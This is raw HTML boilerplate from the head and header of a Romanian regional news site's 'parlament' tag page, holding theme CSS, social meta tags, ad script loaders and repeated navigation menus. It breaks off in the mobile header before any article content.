.jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="parlament"/>
  <meta property="og:url" content="https://www.emaramures.ro/tag/parlament/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Știri și informații la zi"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="parlament"/>
  <meta itemprop="headline" content="parlament"/>
  <meta itemprop="description" content="Știri și informații la zi"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="parlament"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/tag/parlament/"/>
  <meta name="twitter:description" content="Știri și informații la zi"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="archive tag tag-parlament tag-12601 wp-embed-responsive jeg_toggle_dark jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-103"><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_720x90.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
